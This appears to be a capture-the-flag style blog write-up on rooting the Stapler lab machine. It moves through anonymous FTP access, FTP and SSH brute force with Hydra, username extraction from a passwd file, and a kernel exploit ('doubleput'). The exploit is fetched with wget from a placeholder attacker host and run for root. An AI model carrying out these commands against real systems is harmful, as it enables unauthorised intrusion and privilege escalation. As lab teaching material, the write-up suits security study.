Stapler Machine — FTP Misconfiguration to Kernel Root
Today's lab demonstrated how weak service configuration + credential brute-force + kernel vulnerability can lead to full system compromise.
🔎 Step 1: Initial Enumeration
Started with full service scan:
nmap -sCV -A — min-rate 1000 192.168.xx.xx
Explanation:
- -sC → Default scripts
- -sV → Version detection
- -A → OS detection + aggressive scan
- — min-rate 1000 → Faster scanning


Findings:
✔ FTP service running ✔ SSH service running ✔ Target OS: Ubuntu 16.x
📂 Step 2: FTP Enumeration
Checked anonymous access:
ftp 192.168.xx.xx
Login as:
Username: anonymous Password: anonymous
✔ Anonymous login allowed

Downloaded available note files from FTP server.
Inside notes, discovered reference to user elly.
🔐 Step 3: Brute Forcing FTP User
Attempted brute-force against FTP user elly.
After successful login:
ftp 192.168.xx.xx
Logged in as:
Username: elly Password: <discovered_password>


📁 Step 4: Extracting Usernames from passwd File
Inside FTP share, found passwd file.
Downloaded it:
mget passwd


Lots of user in passwd file


Filtered only valid usernames:
awk -F: '{print $1}' passwd > username.txt
This created a clean list of users for brute force.

💣 Step 5: SSH Brute Force
Used Hydra to brute force SSH:
hydra -L username.txt -P username.txt ssh://192.168.xx.xx
Explanation:
- -L → Username list
- -P → Password list
- Target: SSH service
Successfully obtained valid SSH credentials.

🖥 Step 6: SSH Access
Logged in via SSH:
ssh user@192.168.xx.xx
User access gained.

⚡ Step 7: Privilege Escalation — Kernel Exploit
Checked kernel version:
uname -a
Target was running Ubuntu 16.x — vulnerable kernel version.
Searched exploit:
searchsploit ubuntu 16.04

Downloaded exploit to Kali:
searchsploit -m <exploit_id>
Transferred to target machine.

On Kali:
python3 -m http.server 8000

On target:
wget http://<attacker_ip>:8000/39772.zip
Unzip file in target machine
🛠 Exploit Execution Steps

1️⃣ Extract archive:
tar -xvf exploit.tar
2️⃣ Navigate to directory:
cd ebpf

3️⃣ Compile exploit:
chmod +x compile.sh ./compile.sh
4️⃣ Execute exploit:
./doubleput

🔥 Result
✔ User shell ✔ Kernel exploit executed ✔ Root shell obtained successfully
🎥 Full Practical Demonstration For a complete step-by-step video walkthrough, watch here:
